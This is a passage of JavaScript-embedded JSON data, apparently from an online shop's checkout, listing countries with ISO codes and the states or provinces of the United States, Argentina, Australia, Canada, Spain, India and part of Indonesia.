Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi 